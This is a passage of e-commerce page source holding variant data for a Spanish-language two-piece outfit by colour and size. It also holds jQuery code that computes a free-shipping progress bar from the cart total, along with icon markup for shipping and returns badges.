XL","option1":"Amarillo","option2":"XL","option3":null,"sku":"LF10235022HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ XL","public_title":"Amarillo \/ XL","options":["Amarillo","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753135772,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"LF10235022HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753168540,"title":"Amarillo \/ 3XL","option1":"Amarillo","option2":"3XL","option3":null,"sku":"LF10235022HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 3XL","public_title":"Amarillo \/ 3XL","options":["Amarillo","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753201308,"title":"Amarillo \/ 4XL","option1":"Amarillo","option2":"4XL","option3":null,"sku":"LF10235022HUG4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 4XL","public_title":"Amarillo \/ 4XL","options":["Amarillo","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753234076,"title":"Naranja \/ S","option1":"Naranja","option2":"S","option3":null,"sku":"LF10235022ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ S","public_title":"Naranja \/ S","options":["Naranja","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753266844,"title":"Naranja \/ M","option1":"Naranja","option2":"M","option3":null,"sku":"LF10235022ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ M","public_title":"Naranja \/ M","options":["Naranja","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753299612,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"LF10235022ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753332380,"title":"Naranja \/ XL","option1":"Naranja","option2":"XL","option3":null,"sku":"LF10235022ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ XL","public_title":"Naranja \/ XL","options":["Naranja","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753365148,"title":"Naranja \/ 2XL","option1":"Naranja","option2":"2XL","option3":null,"sku":"LF10235022ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 2XL","public_title":"Naranja \/ 2XL","options":["Naranja","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753397916,"title":"Naranja \/ 3XL","option1":"Naranja","option2":"3XL","option3":null,"sku":"LF10235022ORS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 3XL","public_title":"Naranja \/ 3XL","options":["Naranja","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753430684,"title":"Naranja \/ 4XL","option1":"Naranja","option2":"4XL","option3":null,"sku":"LF10235022ORS4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 4XL","public_title":"Naranja \/ 4XL","options":["Naranja","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753463452,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"LF10235022HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753496220,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"LF10235022HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753528988,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"LF10235022HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753561756,"title":"Negro \/ XL","option1":"Negro","option2":"XL","option3":null,"sku":"LF10235022HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ XL","public_title":"Negro \/ XL","options":["Negro","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753594524,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"LF10235022HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753627292,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"LF10235022HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753660060,"title":"Negro \/ 4XL","option1":"Negro","option2":"4XL","option3":null,"sku":"LF10235022HEI4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 4XL","public_title":"Negro \/ 4XL","options":["Negro","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 50;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "$";
        var free_shipping_text1 = "Compra #{price} más para Envío GRATIS";
        var free_shipping_text_success = "Tu pedido es entrega gratuita";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 10;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 15;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 20;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
                  
                </div><div  class="pfac_visable">
                  <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #4495d4;
    color: #4495d4;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío súper rápido</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
